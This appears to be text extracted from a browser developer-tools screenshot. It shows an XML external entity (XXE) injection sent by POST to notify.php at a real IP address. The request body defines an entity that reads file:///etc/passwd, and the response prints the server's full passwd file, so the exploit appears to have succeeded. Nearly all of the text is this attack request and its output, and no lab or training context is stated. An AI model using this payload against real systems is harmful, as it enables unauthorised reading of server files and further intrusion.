 New Request
Search
Blocking
POST
http://35.200.207.70/notify.php
URL Parameters
name value
Headers
Host 35.200.207.70
Accept-Enc... gzip, deflate
Content-Le... 160
Origin http://35.200.207.70
DNT 1
Sec-GPC 1
Connection keep-alive
Referer http://35.200.207.70/
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Geck...
Accept */*
Accept-Lang... en-US,en;q=0.5
Content-Type text/plain;charset=UTF-8
Priority u=0
Pragma no-cache
Cache-Control no-cache
name value
Body
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<root>
<name>&xxe;</name>
<email>a@a.com</email>
</root>
S Dc I S
2 r /: 15
2 r N 84
Headers Cookies Request Response Timings Stack Trace
HTML
1 Thank you root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19